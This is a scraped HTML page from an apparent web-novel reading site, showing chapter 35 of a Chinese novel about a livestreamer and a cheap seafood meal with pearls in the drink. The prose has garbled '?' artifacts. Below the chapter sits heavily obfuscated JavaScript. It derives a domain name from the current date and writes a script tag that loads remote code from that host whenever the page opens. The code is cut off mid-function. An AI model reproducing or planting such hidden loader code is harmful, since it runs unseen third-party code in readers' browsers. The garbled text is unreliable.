

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://goredro.com/book/2454/395287.html
body_size: 15790
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>我的房车通万界 第35节_我的房车通万界_海棠耽美</title>
    <meta name="keywords" content="我的房车通万界 第35节,我的房车通万界,穆烟" />
    <meta name="description" content="海棠耽美提供我的房车通万界我的房车通万界 第35节最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">我的房车通万界 第35节&nbsp;&nbsp;穆烟</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/2454/395286.html">上一章</a>        

        <a href="/booklist/2454/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/2454/395287_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> [真的?，但看顾安那边觉得还好，这边一对比……好家伙，真是好家伙]</p><p> [哈哈哈哈哈，主播你不要‘自取其辱’]</p><p> 这时候，万界直播镜头里，有人送了饮料过?来。</p><p> 一大杯饮料，装的?满满当当，却也是在33块钱的?套餐里的?。</p><p> 张森森原本夸张对比有一部分?也是为了直播效果，这会?儿却真的?有点酸了，感慨道：“才33块钱啊，这也太划算了，换我过?去我能?吃一个月。”</p><p> [我能?吃两?个月。]</p><p> [我吃一年。]</p><p> [我哐哐吃！这么大的?海鲜放在我面?前，怎么可能?吃腻？]</p><p> “就是就是，我也不能?吃腻。”张森森说着，又?开?始处理桌上的?食材，毕竟她自己的?直播还要继续。</p><p> 稍微处理了桌上的?龙虾，她抬头看了一眼，正?巧直播画面?落在饮料上，她在原地愣了愣，下?意识凑过?去看：“等一下?，那透明的?饮料杯里，放着的?不会?是真的?珍珠吧？”</p><p> [什么珍珠？珍珠奶茶吗？]</p><p> [不可能?吧？哪里会?有往饮料里放真珍珠的?？这还能?喝……不是，放真的?珍珠也太奢侈了吧……]</p><p> [首先?，珍珠是肯定能?喝的?，毕竟珍珠粉本身是一种中药材，其次……不会?真的?是真的?吧？它居然在里面?互相撞击！]</p><p> [啊？？？]</p><p> ……</p><p> “珍珠？”顾安拿着饮料管搅拌了一下?，低头看了眼，回头好奇喊小叶，“咱们?的?套餐换饮料品种了？”</p><p> “哦，你是说里面?的?珍珠啊，”小叶走过?来，“这不是最近都没什么人吃咱们?的?深海套餐么，店里一商议，觉得得给一些‘小礼物’，这不，特地采购了一批珍珠，不过?你放心，这些珍珠在放进饮料之前是清洗过?的?，虽然它主要起到装饰作用，但不会?影响到饮料本身的?口感。”</p><p> “现在生意这么差？”顾安忍不住问道。</p><p> “可不是么，现在全世界缺什么都不缺海鲜，大家都吃腻了。”小叶叹气。</p><p> “那这个能?带走？”顾安问道。</p><p> “能?，我待会?儿给你拿个海草编的?小篓子，你先?喝饮料，它是可以免费续的?。”小叶说完，正?好又?有人喊，连忙过?去招呼。</p><p> 镜头跟着小叶过?去，那边的?客人叫了两?盘炒蔬菜一碗米饭。</p><p> “可以再来一个炒土豆丝，正?好是个套餐，只?要50块钱，比单点要划算。”小叶真诚建议道。</p><p> “行，那你再给我加个炒土豆丝吧，土豆丝给我打包。”客人决定下?来，并?付了钱。</p><p> “行，”小叶点头，“稍等啊，很快给你送来。”</p><p> 直播镜头追着小叶走了一会?儿，又?转回来。</p><p> 面?对刚刚的?50元套餐，有面?对眼前33元套餐，评论区陷入了诡异的?沉默。</p><p> 过?了一小会?儿之后，一条评论跳了出来。</p><p> [我以为这个世界货币体系不对，结果三素套餐50块钱？]</p><p> [刚才差点脱口而出：抢钱啊？]</p><p> [我能?用50元套餐换33元套餐吗？（真诚发问）]</p><p> [其实要是单独看，三素一饭50元也不算太贵，不就是十几块钱一个素菜么，价格还算正?常……就是对比主播的?深海套餐……]</p><p> [看着眼前一荤三素十八块的?套餐，瞬间觉得不香了。]</p><p> [这样看来这个世界的?货币体系算挺合理的?，毕竟是海洋世界，海鲜多价格便宜，蔬菜种植面?积小，价格贵说得过?去。]</p><p> “对，现在这个价格很正?常，”顾安说道，“早些年的?时候这里蔬菜种植更少，价格要更高一些，同样三素套餐，几年前至少要一百多，那时候很多人买不起蔬菜，只?能?吃海鲜充饥，所以吃腻了吧。”</p><p> [只?能?吃海鲜充饥？]</p><p> [好家伙，我也想吃大龙虾充饥。]</p><p> [我也想！]</p><p> [同一个世界同一个梦想。]</p><p> [其实你们?真在那样的?环境就不会?这么说了，我们?家在海边，我问我爸了，他说以前的?时候粮食不够，只?能?吃青蟹充饥，觉得日子特难过?，现在是宁愿干啃白菜，也不愿意吃青蟹，一样东西吃多了确实是会?腻的?。]</p><p> [这么说确实，但不妨碍我羡慕，吃青蟹充饥我也羡慕啊。]</p><p> [总而言之，先?让我炫一口大龙虾吧，我想吃呜呜呜呜！]</p><p> “大龙虾不好寄，不过?这个世界有很多海鲜半成品，到时候你们?要的?话，给你给你们?寄一些。”顾安说道，正?好这时候小叶拿了工具过?来，她拿着镊子，低头从杯子里将珍珠一颗一颗夹出来。</p><p> 珍珠落在小小的?盘子里，发出清脆的?碰撞声。</p><p> [卧槽，好大！]</p><p> [主播→_→好</p>        <!-- <p class="chapter-page-info">我的房车通万界 第35节（1 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('2454','我的房车通万界','395287','我的房车通万界 第35节')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var 